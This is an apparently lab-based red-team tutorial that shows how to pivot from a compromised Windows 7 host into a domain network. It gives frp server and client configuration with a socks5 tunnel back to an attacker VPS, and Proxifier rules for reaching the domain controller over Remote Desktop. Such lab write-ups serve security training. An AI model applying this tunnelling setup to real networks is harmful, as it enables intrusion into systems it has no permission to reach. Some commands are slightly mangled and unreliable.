Introduction and Environment#
frp is a high-performance reverse proxy application that allows opening ports for various protocols such as TCP, HTTP, and HTTPS. The web service supports routing based on domain names, enabling internal penetration during red team operations.
frp is a stable reverse proxy tool, but it relies on configuration files, making it easy to trace.
This article builds upon the environment used in the "ATT&CK Practical - Red Sun Security vulnstack (Part 1)" article.
The network configuration diagram is as follows:

-
The known Windows 7 machine acts as the boundary machine and has been compromised to gain shell access.
-
The domain controller host has remote access enabled.

Here, cs has already been deployed in advance. Although cs can directly enable the socks tunnel with one click, it is not within the scope of this article.

Use cs to view the two internal network segments of the target host win7:
Proxying into the Internal Network with FRP#
First, let's understand the proxying process:
- The program on the attacker's laptop needs to be able to access the internal network of the target domain using a proxy.
Download the corresponding version of the FRP proxy program from GitHub.
When you open it, you can see that FRP provides versions of the program for each operating system:

Taking the windows64 version as an example, the package includes the following files:
- systemd
- frpc.exe
- frpc.ini
- frpc_full.ini
- frps.exe
- frps.ini
- frps_full.ini
- LICENSE
It can be seen that for the same operating system, the official version provides both the server and client sides.
On the attacker's machine, which is a VPS with a public IP, configure frps.ini first.
The default configuration file looks like this:
[common]
server_addr = 127.0.0.1
server_port = 7000

[ssh]
type = tcp
local_ip = 127.0.0.1
local_port = 22
remote_port = 6000
For now, let's start with the most basic configuration:
[common]
bind_port = 7000
token = 145678
In fact, only the first two lines are required for the most basic configuration, but it is recommended to include the token for good practice. Then start the server:
frps -c frpc.ini

At this point, the target machine needs to be configured to connect to our VPS and also configure the socks5 tunnel to allow us to enter the target environment's internal network. The simplest configuration should be as follows:
[common]
server_addr = x.x.x.x
server_port = 7000
token = 145678

[socks1]
type = tcp
remote_port = 6666
plugin = socks5
plugin_user = admin
plugin_passwd = passwd
Start the client frp:

At this point, the VPS receives the connection:

Now, our laptop attacker can use socks5:VPS-IP:6666 to access the targets that can be accessed in the boundary area.
To end
frp, you can use theps -aux|grep frpcommand to list thefrpprocess information, and then use thekillcommand to end thefrpprocess.
To access locally, you can use Proxifier and set the tools you need to use to go through the proxy.
Proxying with Proxifier#
Add our server as follows:

Add a rule for the Remote Desktop tool mstsc.exe:

At this point, we can directly connect to the internal network domain controller host 192.168.52.138 using the Remote Desktop tool mstsc on our local machine:

We have successfully accessed the remote desktop of the target host's internal network domain controller.
When connecting, you can see that proxifier prints logs showing the connection starting through the proxy.
The same applies to scanning the internal network using other tools. Just configure the programs you need to use in proxifier.
FRP Optimization#
Stay tuned for updates
References: